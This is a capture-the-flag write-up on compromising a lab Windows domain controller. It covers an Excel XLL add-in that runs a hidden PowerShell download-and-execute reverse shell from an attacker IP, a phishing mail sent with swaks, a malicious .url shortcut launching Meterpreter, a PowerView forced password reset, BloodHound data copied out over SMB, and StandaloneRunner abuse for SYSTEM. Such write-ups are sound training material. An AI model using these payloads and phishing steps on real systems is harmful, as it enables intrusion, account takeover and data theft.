Recon
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: MAINFRAME, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Axlle Development
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-22 19:05:50Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=MAINFRAME.axlle.htb
| Not valid before: 2024-05-19T11:25:03
|_Not valid after: 2024-11-18T11:25:03
| rdp-ntlm-info:
| Target_Name: AXLLE
| NetBIOS_Domain_Name: AXLLE
| NetBIOS_Computer_Name: MAINFRAME
| DNS_Domain_Name: axlle.htb
| DNS_Computer_Name: MAINFRAME.axlle.htb
| DNS_Tree_Name: axlle.htb
| Product_Version: 10.0.20348
|_ System_Time: 2024-06-22T19:05:58+00:00
|_ssl-date: 2024-06-22T19:06:39+00:00; 0s from scanner time.
Service Info: Host: MAINFRAME; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-22T19:05:59
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredBased on the output of nmap I am dealing with a Domain Controller that has some uncommon ports open.
tcp/25hMailServer is running on the DC, which based on the flavor text of the machine might hint at some phishing vectortcp/80website → gather information related to potential phishing mails
Shell as gideon.hamill

At first I tried getting code execution on the victim through Dynamic Data Exchange (DDE). However this does not seem to work and a quick Google search lead me on the path to looking into malicious Excel Add-In or XLL files instead. Which in hindsight has a very similar pronunciation to the name of the machine.
- https://github.com/Octoberfest7/XLL_Phishing/tree/main (Knowledge about XLL tradecraft)
- https://github.com/edparcell/HelloWorldXll (Example XLL Code → has detailed build Instructions)
XLL Development
Instead of writing a malicious XLL file from scratch I chose to modify the mentioned HelloWorld XLL to instead spawn a malicious process. Since this can easily be done by calling the system() function. And all the other code for a XLL can stay the same.
<?xml version="1.0" encoding="utf-8"?>
<SNIP>
<PreprocessorDefinitions>_DEBUG;_WINDOWS;_USRDLL;HELLOWORLDXLL_EXPORTS;%(PreprocessorDefinitions)</PreprocessorDefinitions>
<SDLCheck>true</SDLCheck>
<AdditionalIncludeDirectories>C:\2013 Office System Developer Resources\Excel2013XLLSDK\INCLUDE;%(AdditionalIncludeDirectories)</AdditionalIncludeDirectories>
</ClCompile>
<Link>
<SubSystem>Windows</SubSystem>
<GenerateDebugInformation>true</GenerateDebugInformation>
<AdditionalDependencies>C:\2013 Office System Developer Resources\Excel2013XLLSDK\LIB\x64\XLCALL32.LIB;%(AdditionalDependencies)</AdditionalDependencies>
<ModuleDefinitionFile>HelloWorldXll.def</ModuleDefinitionFile>
<SNIP>Looking at the .vcxproj file told me all the project settings that still included the 2010 SDK from the git repository. Instead of going through the GUI I went and replaced all mentions of 2010 with 2013 since that is the SDK I have installed.
// HelloWorldXll.cpp : Defines the exported functions for the DLL application.
//
#include "stdafx.h"
short __stdcall xlAutoOpen()
{
system("powershell -ep bypass -w hidden -nop -c IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.68:8000/shell.ps1')");
return 1;
}Behind the hard coded URL I host the Invoke-PowerShellTcp.ps1 reverse shell from Nishang with the function call itself added to the bottom of the file Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.68 -Port 9001. After crafting the payload I use swaks to send my phishing mail to accounts@axlle.htb.
swaks --to accounts@axlle.htb --from customer@kali.htb --header 'Subject: URGENT INVOICE REQUEST"' --body "Hello, find attached the urgent invoice request for processing" --server axlle.htb --port 25 --attach @invoice.xllAD DS Enumeration
Immediately I start running some basic enumeration on the host and later transfer SeatBelt onto the machine. After running SharpHound I transfer the output through SMB back to my attacker machine.
$ SharpHound.exe -c All
$ copy-item 20240623010831_BloodHound.zip \\10.10.14.68\loot\20240623010831_BloodHound.zipkali@kali:~$ smbserver.py -smb2support "loot" .
The AD has serveral department groups that I can attack next. But ideally I want a user that can PSRemote into the machine. So search for user with PSRemoting lead me to the App Dev group, whose users can be modified by the web dev. This lead me to test out the permissions on C:\inetpub\testing and found out that I could write files to this directory.

Shell as dallon.matrix
hMailServer
====== Processes ======
Collecting Non Microsoft Processes (via WMI)
ProcessName : xllrunner
ProcessId : 5828
CompanyName : ConsoleApp1
Description : ConsoleApp1
Version : 1.0.0.0
Path : C:\program files\microsoft office\xllrunner\xllrunner.exe
CommandLine : "C:\program files\microsoft office\xllrunner\xllrunner.exe" "C:\Program Files (x86)\hMailServer\Data\axlle.htb\Attachments\230620241234076155-invoice.xll"
IsDotNet : FalseGoing back to my SeatBelt output It showed me the folder from where the mail attachment was executed. This might be an opportunity to pillage inboxes. And one of the web developers actually has a mail box.
# gci . -recurse -ErrorAction "SilentlyContinue"
Directory: C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/1/2024 6:32 AM 997 {2F7523BD-628F-4359-913E-A873FCC59D0F}.emlReturn-Path: webdevs@axlle.htb
Received: from bumbag (Unknown [192.168.77.153])
by MAINFRAME with ESMTP
; Mon, 1 Jan 2024 06:32:24 -0800
Date: Tue, 02 Jan 2024 01:32:23 +1100
To: dallon.matrix@axlle.htb,calum.scott@axlle.htb,trent.langdon@axlle.htb,dan.kendo@axlle.htb,david.brice@axlle.htb,frankie.rose@axlle.htb,samantha.fade@axlle.htb,jess.adams@axlle.htb,emily.cook@axlle.htb,phoebe.graham@axlle.htb,matt.drew@axlle.htb,xavier.edmund@axlle.htb,baz.humphries@axlle.htb,jacob.greeny@axlle.htb
From: webdevs@axlle.htb
Subject: OSINT Application Testing
Message-Id: <20240102013223.019081@bumbag>
X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
Hi everyone,
The Web Dev group is doing some development to figure out the best way to automate the checking and addition of URLs into the OSINT portal.
We ask that you drop any web shortcuts you have into the C:\inetpub\testing folder so we can test the automation.
Yours in click-worthy URLs,
The Web Dev TeamMalicious .URL file
Going of the information from the mail I created a malicious .url file, which will make use of the file: protocol to trick the user into executing a Meterpreter payload instead of opening an actual website. This resulted in my acquiring a shell as dallon.matrix.
[InternetShortcut]
URL=file:"C:\\ProgramData\\a.exe"Shell as jacob.greeny
# . .\PowerView.ps1
# $NewPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
# Set-DomainUserPassword -Identity 'jacob.greeny' -AccountPassword $NewPasswordTo exploit the ForceChangePassword edge, which dallon.matrix has over jacob.greeny, I upload a copy of PowerView to the compromised workstation. After loading the module and creating a new password I can use the Set-DomainUserPassword cmdlet to actually change the password.
With the password changed, I can log in through evil-winrm.
Shell as SYSTEM
Since I have now compromised a user from the app dev group I start with looking at the C:\App Development directory. Within the README.md I find a very strong hint towards a possible privileged escalation vector to SYSTEM.
**NOTE: I have automated the running of `C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe` as SYSTEM to test and debug this driver in a standalone environment**Standalonerunner.exe
After doing some light research about the StandaloneRunner.exe I find the following article on Github, which describes the possibility of arbitrary code execution using said binary.
The shorthand version is that Standalonerunner.exe will check for the existence of specific files within the execution directory. If they exist the binary will than execute the contents of the command.txt file using cmd /c.
myTestDir
TrueC:\programdata\a.exeI created all those file, including the empty rsf.rsf file on my Kali machine and transferred them over to the machine. Since the binary will be executed automatically by the system I now only had to wait a little bit for my SYSTEM shell to connect back to me.
# cd "C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64"
# iwr -uri "http://10.10.14.68:8000/reboot.rsf" -Outfile "reboot.rsf"
# iwr -uri "http://10.10.14.68:8000/command.txt" -Outfile "command.txt"
# mkdir myTestDir/working
# iwr -uri "http://10.10.14.68:8000/rsf.rsf" -Outfile "rsf.rsf"
# mv rsf.rsf myTestDir/working